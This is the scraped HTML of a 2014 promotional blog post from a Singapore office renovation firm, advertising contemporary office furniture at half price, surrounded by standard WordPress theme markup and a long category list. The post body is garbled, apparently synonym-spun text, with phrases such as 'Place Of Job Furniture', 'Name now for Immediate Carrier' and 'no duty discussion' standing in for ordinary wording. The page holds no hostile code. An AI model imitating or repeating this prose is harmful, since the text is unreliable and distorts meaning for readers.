<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/new-contemporary-office-furniture-on-sale-half-price-now/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=3463' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="d53be3904c6673f0da1e90fa-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="d53be3904c6673f0da1e90fa-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3463 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a><span class="separator">></span>New Contemporary Office Furniture On Sale Half Price Now</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-3463" class="even post-3463 post type-post status-publish format-standard hentry category-commercial-interior-designs category-in-design category-lastest-indesign category-office-interior-designs category-office-renovation category-singapore-interior-designers category-space-planning category-video-2 tag-business-owners tag-contemporary-furniture tag-contemporary-office-design tag-contemporary-office-furniture tag-daunting-task tag-decorate tag-design-layouts tag-furniture-sale tag-half-price tag-immediate-service tag-new-contemporary-office-design tag-new-furniture tag-obligation tag-office-furnitur tag-office-furniture-specialists tag-phone-call tag-satisfactions tag-shopping-furniture tag-system-office-furniture">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/" rel="category tag">Commercial Interior Designs</a>, <a href="https://www.indesignmarketingservices.com.sg/category/in-design/" rel="category tag">IN Design</a>, <a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/" rel="category tag">Office Interior Designs</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/" rel="category tag">Office Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/" rel="category tag">Singapore Interior Designers</a>, <a href="https://www.indesignmarketingservices.com.sg/category/space-planning/" rel="category tag">Space Planning</a>, <a href="https://www.indesignmarketingservices.com.sg/category/video-2/" rel="category tag">Videos</a>				</span>
				<h1 class="entry-title">New Contemporary Office Furniture On Sale Half Price Now</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					January 21, 2014				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>www.OfficeDr.com Shopping For Contemporary Place Of Job Furniture can be a daunting activity. Name OfficeDr.com and talk to our Latest Place Of Work Furniture <span id="more-3463"></span> consultants who will make your search a nice expertise. From area planning to delivery and set up all with one cellphone Call.</p>
<p><strong><em>Latest Place Of Job Furnitur</em>e</strong> is likely one of the best solution to enhance your new Place Of Job.&nbsp; Using Recent Office Furnishings is extensively</p>
<p>adopted by way of numerous business house owners as a result of It Is straightforward to match and blend to kind the designed Place Of Job design layouts.</p>
<p>The Usage Of vivid Furnishings colours additionally make it a lively option for industry owners.&nbsp; It&rsquo;s broadly suited by way of lots of people and really simple to move round Furniture as and when required.</p>
<p>In Case You Are taking a look to decorate your Place Of Business with <a title="Contemporary Office Furniture" href="http://INDesignMarketingServices.com.sg">Contemporary Place Of Job Furniture</a>, provide us a Name for a no duty discussion.</p>
<p>Satisfactions Assured!</p>
<p>Name now for Immediate Carrier:&nbsp; +6597335129</p>
<p>or consult with:&nbsp; <a title="INDesign Marketing Services" href="http://IndesignMarketingServices.com.sg">INDesign</a></p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/business-owners/" rel="tag">Business Owners</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/contemporary-furniture/" rel="tag">Contemporary Furniture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/contemporary-office-design/" rel="tag">Contemporary Office Design</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/contemporary-office-furniture/" rel="tag">Contemporary Office Furniture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/daunting-task/" rel="tag">Daunting Task</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/decorate/" rel="tag">Decorate</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/design-layouts/" rel="tag">Design Layouts</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/furniture-sale/" rel="tag">Furniture Sale</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/half-price/" rel="tag">Half Price</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/immediate-service/" rel="tag">Immediate Service</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/new-contemporary-office-design/" rel="tag">new contemporary office design</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/new-furniture/" rel="tag">New Furniture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/obligation/" rel="tag">Obligation</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office-furnitur/" rel="tag">Office Furnitur</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office-furniture-specialists/" rel="tag">Office Furniture Specialists</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/phone-call/" rel="tag">Phone Call</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/satisfactions/" rel="tag">Satisfactions</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/shopping-furniture/" rel="tag">Shopping Furniture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/system-office-furniture/" rel="tag">system office furniture</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/interior-design-how-to-decorate-a-2-bedroom-condo-for-under-10k/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/interior-design-how-to-decorate-a-2-bedroom-condo-for-under-10k/">Interior Design — How To Decorate A 2-Bedroom Condo For Under 10k</a></h4>
			    		        <span class="post-date">
			    					November 19, 2018			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/decorate-a-sophisticated-office-for-less-than-2000/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/decorate-a-sophisticated-office-for-less-than-2000/">Decorate a Sophisticated Office for Less than $2000</a></h4>
			    		        <span class="post-date">
			    					April 27, 2018			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/decorate-home-interiors/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/decorate-home-interiors/">Decorate Home Interiors</a></h4>
			    		        <span class="post-date">
			    					November 22, 2017			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/interesting-reception-furniture-design-ideas-lacasse-office-furniture/" rel="prev"><span class="meta-nav">&larr;</span> Interesting Reception Furniture Design Ideas Lacasse Office Furniture</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/office-space-planning/" rel="next">Office Space Planning <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="35236"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
